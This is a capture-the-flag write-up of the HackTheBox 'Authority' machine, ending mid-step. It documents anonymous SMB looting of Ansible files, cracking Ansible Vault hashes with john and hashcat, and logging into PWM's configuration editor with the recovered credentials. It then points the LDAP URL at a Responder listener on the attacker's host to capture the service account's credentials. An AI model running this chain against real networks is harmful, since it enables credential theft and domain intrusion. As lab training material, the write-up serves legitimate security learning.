# Authority



**IP**: 10.129.229.56

# Info Gathering

## **Initial Setup**

| <pre># Make directory to save files mkdir ~/HTB/Boxes/Authority cd ~/HTB/Boxes/Authority</pre>                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| <pre># Open a tmux session tmux new -s Authority</pre>                                                                                                    |  |
| <pre># Start logging session (Prefix-Key) CTRL + b, SHIFT + P</pre>                                                                                                    |  |
| <pre># Connect to HackTheBox OpenVPN openvpn /etc/openvpn/client/lab_tobor.ovpn</pre>                                                                                                    |  |
| <pre># Create Metasploit Workspace<br/>msfconsole<br/>workspace -a Authority<br/>workspace Authority<br/>setg LHOST 10.10.14.98<br/>setg LPORT 1337<br/>setg RHOST 10.129.229.56<br/>setg RHOSTS 10.129.229.56<br/>setg SRVHOST 10.10.14.98<br/>setg SRVPORT 9000<br/>use multi/handler</pre> |  |

## Enumeration

# Add enumeration info into workspace db\_nmap -sC -sV -0 -A 10.129.229.56 -oN authority.nmap

## Hosts

| Hosts         |     |      |           |     |           |       |         |      |          |
|---------------|-----|------|-----------|-----|-----------|-------|---------|------|----------|
| address       | mac | name | os_name   |     | os_flavor | os_sp | purpose | info | comments |
| 10.129.229.56 |     |      | Windows 2 | 019 |           |       | server  |      |          |

#### Services

| Services      |      |       |               |       |                                                                |
|---------------|------|-------|---------------|-------|----------------------------------------------------------------|
| host          | port | proto | name          | state | info                                                           |
| 10.129.229.56 | 53   | tcp   | domain        | open  | <br>Simple DNS Plus                                            |
| 10.129.229.56 | 80   | tcp   | http          | open  | Microsoft IIS httpd 10.0                                       |
| 10.129.229.56 | 88   | tcp   | kerberos-sec  | open  | Microsoft Windows Kerberos server time: 2023-11-27 20:59:36Z   |
| 10.129.229.56 | 135  | tcp   | msrpc         | open  | Microsoft Windows RPC                                          |
| 10.129.229.56 | 139  | tcp   | netbios-ssn   | open  | Microsoft Windows netbios-ssn                                  |
| 10.129.229.56 | 389  | tcp   | ldap          | open  | Microsoft Windows Active Directory LDAP Domain: authority.htb. |
| 10.129.229.56 | 445  | tcp   | microsoft-ds  | open  |                                                                |
| 10.129.229.56 | 464  | tcp   | kpasswd5      | open  |                                                                |
| 10.129.229.56 | 593  | tcp   | ncacn_http    | open  | Microsoft Windows RPC over HTTP 1.0                            |
| 10.129.229.56 | 636  | tcp   | ssl/ldap      | open  | Microsoft Windows Active Directory LDAP Domain: authority.htb. |
| 10.129.229.56 | 3268 | tcp   | ldap          | open  | Microsoft Windows Active Directory LDAP Domain: authority.htb, |
| 10.129.229.56 | 3269 | tcp   | ssl/ldap      | open  | Microsoft Windows Active Directory LDAP Domain: authority.htb, |
| 10.129.229.56 | 8443 | tcp   | ssl/https-alt | open  |                                                                |

# **Gaining Access**

The nmap results return the hostname and domain that the server is a part of **Screenshot Evidence** 

```
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: authority.htb, Site: Default-Firs
|_ssl-date: 2023-11-27T21:00:37+00:00; +4h00m01s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: othername: UPN::AUTHORITY$@htb.corp, DNS:authority.htb.corp, DNS:htb.corp, DNS:HTB
| Not valid before: 2022-08-09T23:03:21
|_Not valid after: 2024-08-09T23:13:21
```

I added those values to my /etc/hosts file

# Edit File
vim /etc/hosts
# Add line
10.129.229.56 authority.htb.corp htb.corp

#### **Screenshot Evidence**

| File | Actions | Edit | View | Help            |          |
|------|---------|------|------|-----------------|----------|
| 127. | 0.0.1   |      | loc  | alhost          |          |
| 127. | 0.1.1   |      | kal  | i               |          |
| 10.1 | 29.229  | .56  | aut  | hority.htb.corp | htb.corp |

## DNS Port 53

I could not perform a DNS zone transfer but I was able to use the server for DNS resolution which verified the FQDN of the server

(root@kali)-[~/HTB/Boxes/Manager]
 host authority.htb.corp authority.htb.corp
Using domain server:
Name: authority.htb.corp
Address: 10.129.229.56#53
Aliases:
authority.htb.corp has address 10.129.229.56
authority.htb.corp has IPv6 address dead:beef::9d
authority.htb.corp has IPv6 address dead:beef::ef81:144f:f254:bd3d

## HTTP Port 80

Visiting the site <u>http://authority.htb.corp</u> there is an IIS default web page **Screenshot Evidence** 



## HTTPS Port 8443

There is a self service password reset site on port 8443.

PWN is an open-source password self-service reset application for LDAP directories that is currently in Configuration Mode.

This mode allows changes without authenticating to an LDAP directory however end user functionality is not available in this mode

We will keep this in mind for now

SOURCE: https://github.com/pwm-project/pwm

| Sign in                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Notice - Co                                                                                                    | onfiguration Mode                                                                                                    |
| PWM<br>PWM is currently in <b>configuration</b> mode<br>without authenticating to an LDAP direct<br>in this mode.                      | e. This mode allows updating the configuration tory first. End user functionality is not available                                            |
| After you have verified the LDAP director<br>restrict the configuration to prevent unau<br>configuration can still be changed but with | ry settings, use the Configuration Manager to<br>uthorized changes. After restricting, the<br>Il require LDAP directory authentication first. |
| I OK                                                                                                    |                                                                                                    |

## RPC Port 135

I was able to connect with RPC Client but I was unable to return any information

```
# Anonymous Connection made
rpcclient -U '' -N 10.129.229.56
```

### Screenshot Evidence

## —(root@kali)-[~/HTB/Boxes/Authority]

rpcclient -U '' -N 10.129.229.56 rpcclient \$> srvinfo do\_cmd: Could not initialise srvsvc. Error was NT\_STATUS\_ACCESS\_DENIED rpcclient \$> enumdomusers do\_cmd: Could not initialise samr. Error was NT\_STATUS\_ACCESS\_DENIED rpcclient \$> querydominfo do\_cmd: Could not initialise samr. Error was NT\_STATUS\_ACCESS\_DENIED rpcclient \$> getdompwinfo do\_cmd: Could not initialise samr. Error was NT\_STATUS\_ACCESS\_DENIED rpcclient \$> getdompwinfo

## SMB Port 445

I was able to enumerate SMB shares anonymously



### **Screenshot Evidence**



I have read access to the Development share and recursively enumerated it. This returned a lot of results so I downloaded everything



| <pre>(root@kali)-[~/HTB/Boxes/Authority/smb] # ls -la Automation/Ansible/</pre> |    |      |      |      |      |    |       |       |
|---------------------------------------------------------------------------------|----|------|------|------|------|----|-------|-------|
| total 24                                                                        | c  |      |      | 1000 | Neur | 27 | 00.50 |       |
| drwxr-xr-x                                                                      | 6  | root | root | 4096 | NOV  | 27 | 09:53 |       |
| drwxr-xr-x                                                                      | 3  | root | root | 4096 | Nov  | 27 | 09:53 | ••    |
| drwxr-xr-x                                                                      | 8  | root | root | 4096 | Nov  | 27 | 09:55 | ADCS  |
| drwxr-xr-x                                                                      | 10 | root | root | 4096 | Nov  | 27 | 09:55 | LDAP  |
| drwxr-xr-x                                                                      | 7  | root | root | 4096 | Nov  | 27 | 09:55 | PWM   |
| drwxr-xr-x                                                                      | 3  | root | root | 4096 | Nov  | 27 | 09:55 | SHARE |

I attempted to grep a password from any files I was able to download



I may have discovered a TomCat application password and welcome password for users that register or are created in the PWM application on port 8443

#### Screenshot Evidence

Automation/Ansible/PWM/templates/tomcat-users.xml.j2:<user username="admin" <mark>bassword</mark>="TOmc@tAdm1n" roles="manager-gui"/> Automation/Ansible/PWM/templates/tomcat-users.xml.j2:<user username="robot" <mark>password</mark>="TOmc@tR00t" roles="manager-script"/> Automation/Ansible/PWM/ansible\_inventory<mark>:</mark>ansible\_<mark>password</mark>: Welcome1

I discovered that an Ansible Vault password file is being used **Screenshot Evidence** 

| <pre>(root@kali)-[~/HTB/Boxes/Authority/smb]</pre>                                                                                                 |
|----------------------------------------------------------------------------------------------------|
| └─d grep -R .vault_password ★                                                                                                    |
| Automation/Ansible/LDAP/.travis.yml: - echo "\$VAULT_PASSWORD" > .vault_password                                                                   |
| Automation/Ansible/LDAP/.travis.yml: - ansible-playbook tests/travis.yml -i localhost,vault-password-file .vault_passwordsyntax-check              |
| Automation/Ansible/LDAP/Vagrantfile: ansible.vault_password_file = ".vault_password"                                                               |
| Automation/Ansible/LDAP/.bin/diff_vault: <b>if [ ! -r '.vault_password' ]; then</b>                                                                |
| Automation/Ansible/LDAP/.bin/diff_vault:CONTENT="\$(ansible-vault view "\$1"vault-password-file=.vault_password 2>61)"                             |
| Automation/Ansible/LDAP/.bin/clean_vault:if [ ! -r '.vault_password' ]; then                                                                       |
| Automation/Ansible/LDAP/.bin/clean_vault: RESULT="\$(echo '\$CONTENT"   ansible-vault encryptvault-password-file=.vault_password_2>61 1>6\$0UT)";  |
| Automation/Ansible/LDAP/.bin/smudge_vault: <b>if [ ! -r '.vault_password' ]; then</b>                                                              |
| Automation/Ansible/LDAP/.bin/smudge_vault: RESULT='\$(echo "\$CONTENT"   ansible-vault decryptvault-password-file=.vault_password 2>61 1>6\$OUT)"; |

In the above output I see that the variable \$VAULT\_PASSWORD is sent to the .vault\_password file I took a look at the travis.yml file to see the process being performed

I attempted to grep for the variable name and added a few lines before and after be returned. The main.yml file stood out as having an AES256 encrypted saved password

```
# Command Executed using $VAULT_PASSWORD from above output to identify pssoble variable names
grep -R -A2 -B2 "PASSWORD" * 2>/dev/null
grep -R -A2 -B2 "VAULT" * 2>/dev/null
```

```
lli)-[~/HTB/Boxes/Authority/smb]
   grep -R -A2 -B2 "VAULT" * 2>/dev/null
Automation/Ansible/LDAP/.travis.yml-before_script:
Automation/Ansible/LDAP/.travis.yml: - echo "$
                                                PASSWORD" > .vault_password
Automation/Ansible/LDAP/.travis.yml-script:
$ANSIBLE
                                                            T;1.1;AES256
                                                3266653438643536653765313666373163313861
                                                6134353663663462373265633832356663356239
Automation/Ansible/PWM/defaults/main.yml-pwm_admin_password: !vault |
                                                $ANSIBLE \
                                                          ULT;1.1;AES256
                                                3135633834396332306337343536326132356339
Automation/Ansible/PWM/defaults/main.yml-
                                                3335616263326464633832376261306131303337
Automation/Ansible/PWM/defaults/main.yml-ldap_base_dn: "DC=authority,DC=htb"
Automation/Ansible/PWM/defaults/main.yml-ldap_admin_password: !vault |
                                               $ANSIBLE_
                                                           LT;1.1;AES256
                                               6330383130353430326635646237373139356131
                                                3437333035366235613437373733316635313530
```

I grabbed the hashes from the file and converted them to a crackable format **REFERENCE**: <u>https://www.bengrewell.com/cracking-ansible-vault-secrets-with-hashcat/</u>

```
# Install Ansible Tools In Case we need it later
apt install ansible-core -y
# Get the passowrd hashes and put them into their own files
cd /root/HTB/Boxes/Authority/Automations/Ansible/PWM/defaults
grep -A5 '$ANSIBLE_VAULT' main.yml | tr -d [:blank:] > hashes.yml
sed -i 's|--||g' xaa xab xac
cat xaa | tr -s [:space:] > hash1
cat xab | tr -s [:space:] > hash2
cat xac | tr -s [:space:] > hash3
rm -rf -- xaa xab xac
# Convert the hashes to John Crackable format
ansible2john hash1 > hash1.john
ansible2john hash2 > hash3.john
```

#### Screenshot Evidence Original

#### -(**root@kali**)-[~/HTB/Boxes/Authority/smb/Automation/Ansible/PWM/defaults]

cat hash1
\$ANSIBLE\_VAULT;1.1;AES256
32666534386435366537653136663731633138616264323230383566333966346662313161326239
6134353663663462373265633832356663356239383039640a346431373431666433343434366139
35653634376333666234613466396534343030656165396464323564373334616262613439343033
6334326263326364380a653034313733326639323433626130343834663538326439636232306531
3438

#### Screenshot Evidence Conversion

(root@ kali)-[~/HTB/Boxes/Authority/smb/Automation/Ansible/PWM/defaults]
 cat hash1.john
hash1:\$ansible\$0\*0\*2fe48d56e7e16f71c18abd22085f39f4fb11a2b9a456cf4b72ec825fc5
9403c42bc2cd8

I was then able to crack the passwords

# Commands Executed john -w=/usr/share/wordlists/rockyou.txt hash1.john john -w=/usr/share/wordlists/rockyou.txt hash2.john john -w=/usr/share/wordlists/rockyou.txt hash3.john # Hashcat Method hashcat -m 16900 -0 -a 0 -w 4 hash1.john /usr/share/wordlists/rockyou.txt hashcat -m 16900 -0 -a 0 -w 4 hash2.john /usr/share/wordlists/rockyou.txt hashcat -m 16900 -0 -a 0 -w 4 hash3.john /usr/share/wordlists/rockyou.txt

Screenshot Evidence Cracked Hashes

B kali)-[~/HTB/Boxes/Authority/smb/Automation/Ansible/PWM/defaults] john -w=/usr/share/wordlists/rockyou.txt hash1.john Using default input encoding: UTF-8 Loaded 1 password hash (ansible, Ansible Vault [PBKDF2-SHA256 HMAC-256 128/128 A Cost 1 (iteration count) is 10000 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status !**a#\$%^**&\* (hash1) 1g 0:00:00:31 DONE (2023-11-27 11:15) 0.03215g/s 1279p/s 1279c/s 1279C/s 001983 Use the "--show" option to display all of the cracked passwords reliably Session completed. -(**root®kali**)-[~/HTB/Boxes/Authority/smb/Automation/Ansible/PWM/defaults] john -w=/usr/share/wordlists/rockyou.txt hash2.john Using default input encoding: UTF-8 Loaded 1 password hash (ansible, Ansible Vault [PBKDF2-SHA256 HMAC-256 128/128 A Cost 1 (iteration count) is 10000 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status !**බ#\$%^**ይ\* (hash2) 1g 0:00:00:30 DONE (2023-11-27 11:16) 0.03233g/s 1286p/s 1286c/s 1286C/s 001983. Use the "--show" option to display all of the cracked passwords reliably Session completed. (root@ kali)-[~/HTB/Boxes/Authority/smb/Automation/Ansible/PWM/defaults] john -w=/usr/share/wordlists/rockyou.txt hash3.john Using default input encoding: UTF-8 Loaded 1 password hash (ansible, Ansible Vault [PBKDF2-SHA256 HMAC-256 128/128 A Cost 1 (iteration count) is 10000 for all loaded hashes Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status !**බ#\$%^**&\* (hash3) 1g 0:00:00:30 DONE (2023-11-27 11:17) 0.03265g/s 1299p/s 1299c/s 1299C/s 001983. Use the "--show" option to display all of the cracked passwords reliably Session completed.

**PASS**: !@#\$%^&\*

I now have the vault key used to decrypt encrypted username and passwords



### **Screenshot Evidence**

(root@kali)-[~/HTB/Boxes/Authority/smb/Au w cat hash1 | ansible-vault decrypt Vault password: Decryption successful svc\_pwm (root@kali)-[~/HTB/Boxes/Authority/smb/Au w cat hash2 | ansible-vault decrypt Vault password: Decryption successful pWm\_@dm!N\_!23 (root@kali)-[~/HTB/Boxes/Authority/smb/Au w cat hash3 | ansible-vault decrypt Vault password: Decryption successful Decryption successful Decryption successful Decryption successful Decryption successful

pwm\_admin\_login svc\_pwm

pwm\_admin\_password pWm\_@dm!N\_!23

ldap\_admin\_password DevT3st@123

I attempted to log into the PWN site using the discovered credentials **Screenshot Evidence** 

svc pwm

pWm @dm!N !23

Sign in

I received this error message Screenshot Evidence

Error 5017

۲

Directory unavailable. If this error occurs repeatedly please contact your help desk.

5017 ERROR\_DIRECTORY\_UNAVAILABLE (all Idap profiles are unreachable; errors: ["error connecting as proxy user: unable to create connection: unable to connect to any configured Idap url, last error: unable to bind to Idaps://authority.authority.htb:636 as CN=svc\_Idap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb reason: CommunicationException (authority.authority.htb:636; PKIX path building failed: sun.security.provider.certpath.SunCertPathBuilderException: unable to find valid certification path to requested target)"])



This gave me a username svc\_ldap which is likely the service account used with the LDAP admin password I also see a configuration error where the LDAP location is authority.authority.htb instead of authority.htb I clicked the "**Configuration Editor**" button and was able to login using the password pWm\_@dm!N\_!23

|   | Default Settings    |                                                 |             |
|---|---------------------|-------------------------------------------------|-------------|
| Q | Search              | Macro Help<br>Config Password                   | Save Cancel |
|   | Default Settings    | LDAP Vendor Default Settings                    | 0           |
|   | Configuration Notes | Microsoft Active Directory                      |             |
| + | LDAP                | Last Modified August 10, 2022 at 6:46:23 PM PDT |             |
| + | Modules             |                                                 |             |
| + | Policies            | Storage Default Settings                        | 0           |
| + | Settings            | LocalDB (Testing Only) V                        |             |
| + | Display Text        | Last Modified August 10, 2022 at 6:46:23 PM PDT |             |
|   |                     |                                                 |             |
|   |                     |                                                 |             |
|   |                     |                                                 |             |

I selected LDAP > LDAP Directories > default > Connection and clicked the Edit icon to modify the incorrect value **Screenshot Evidence** 

| LDAP → LDAP Directories → default → Connection  |                                                |                                           |  |  |  |  |
|-------------------------------------------------|------------------------------------------------|-------------------------------------------|--|--|--|--|
| Q Search                                        | ]                                              | Macro Help<br>Config Password Save Cancel |  |  |  |  |
| Default Settings     Configuration Notes        | * Test LDAP Profi                              | le                                        |  |  |  |  |
| - LDAP                                          | LDAP URLs 💋                                    | 0 C                                       |  |  |  |  |
| - (Edit List )                                  | Idaps://authority.authority.htb:636            | ×                                         |  |  |  |  |
| <ul> <li>default</li> <li>Connection</li> </ul> | Add Value                                      |                                           |  |  |  |  |
| - Login Setup                                   | Last Modified August 10, 2022 at 6:4           | 46:23 PM PDT                              |  |  |  |  |
| User Attributes                                 | LDAP Certificates 💋                            | 9 C                                       |  |  |  |  |
| - Global                                        | A Import From Conver                           |                                           |  |  |  |  |
| <ul> <li>Microsoft Active Directory</li> </ul>  | 2 Import From Server                           | LDAP URLs - Edit Value                    |  |  |  |  |
| +- NetIQ eDirectory                             | Last Modified August 10, 2022 at               |                                           |  |  |  |  |
| Oracle DS     Modules                           | LDAP Proxy User 💋                              | ldaps://authority.authority.htb:636       |  |  |  |  |
| - Policies                                      | CN=svc_ldap,OU=Service Accounts,OU=CORP,DC=aut |                                           |  |  |  |  |
|                                                 | Last Modified August 10, 2022 at               | I OK 🛛 🛪 Cancel                           |  |  |  |  |
| Image: Display Text                             | LDAP Proxy Password 💋                          |                                           |  |  |  |  |

I changed the value to **Idaps://authority.htb:636** and clicked ok I then clicked "Save"

| defau | ult ⇒ Login Setup                                  |                                                                                                    |                                                                                 |
|-------|----------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|
|       |                                                    | Macro Help<br>Config Password Save Cancel                                                                                                    |                                                                                 |
|       | User Name Search Filter                            | 0                                                                                                    |                                                                                 |
|       | (&(objectClass=person)()(s/<br>(mail=%USERNAME%))) | AMAccountName=%USERNAME%)(cn=%USERNAME%)                                                                                                    |                                                                                 |
|       | User Selectable Login Contexts                     | ts O                                                                                                    |                                                                                 |
|       | 🖬 Add Value                                        | Unsaved Configuration Ed                                                                                                    | litor Changes                                                                   |
|       |                                                    | Setting ⇒ LDAP ⇒ LDAP Directories ⇒ default ⇒ Connection ⇒ LDAP URLs                                                                                                    | 5                                                                               |
|       | LDAP Profile Display Name                          |                                                                                                    |                                                                                 |
|       | C Add Value                                        | <ul> <li>Configuration Concerns:</li> <li>Settings ⇒ Security ⇒ Application Security ⇒ Show Detailed Error Message</li> <li>A test user is not configured for setting LDAP ⇒ LDAP Directories ⇒ defaure</li> <li>PWM to verify the configuration and health of the LDAP directory.</li> <li>The setting Modules ⇒ Public ⇒ Forgotten Password ⇒ Settings ⇒ Responsible Setting Modules ⇒ Authenticated ⇒ Setup OTP ⇒ OTP Settings ⇒ OT LocalDB. This should never be used in a production environment.</li> </ul> | ges setting shoul<br>ult ⇔ Connection<br>onse Write Locati<br>TP Secret Write I |
|       |                                                    | Are you sure you want to save the changes to the current configuration?<br>When the configuration is saved, the application will immediately restart so the neusers while restarting.                                                                                                    | ew changes can t                                                                |
|       |                                                    |                                                                                                    |                                                                                 |

I attempted to login again and saw the change was applied successfully from the error message **Screenshot Evidence** 

#### Error 5017

Directory unavailable. If this error occurs repeatedly please contact your help desk.

5017 ERROR\_DIRECTORY\_UNAVAILABLE (all Idap profiles are unreachable; errors: ["error connecting as proxy user: unable to create connection: unable to connect to any configured Idap url, last error: unable to bind to Idaps://authority.htb:636 as CN=svc\_Idap,OU=Service Accounts,OU=CORP,DC=authority,DC=htb reason: CommunicationException (authority.htb:636; PKIX path building failed:

sun.security.provider.certpath.SunCertPathBuilderException: unable to find valid certification path to requested target)"])



I next decided to set up responder to attempt catching credentials being used to authenticate to the LDAP service.

I set up a Responder listener on my device

| #  | Command  | Exe | ecuted |     |
|----|----------|-----|--------|-----|
| re | esponder | -I  | tun0   | -wA |

I verified that LDAP is listening in my output **Screenshot Evidence** 

| [+] | Servers:        |       |
|-----|-----------------|-------|
|     | HTTP server     | [ON]  |
|     | HTTPS server    | [ON]  |
|     | WPAD proxy      | [ON]  |
|     | Auth proxy      | [OFF] |
|     | SMB server      | [ON]  |
|     | Kerberos server | [ON]  |
|     | SQL server      | [ON]  |
|     | FTP server      | [ON]  |
|     | IMAP server     | [ON]  |
|     | POP3 server     | [ON]  |
|     | SMTP server     | [ON]  |
|     | DNS server      | [ON]  |
|     | LDAP server     | [ON]  |
|     | RDP server      | [ON]  |

I went back to Configuration Editor and signed in again using the password pWm\_@dm!N\_!23 I changed the value Idaps://authority.authority.htb:636 to Idap://10.10.14.98:389 and clicked "Test LDAP Profile"

### Screenshot Evidence Error Returned

| LDAP Profile: default |      |                                                                                                    |  |  |  |  |
|-----------------------|------|----------------------------------------------------------------------------------------------------|--|--|--|--|
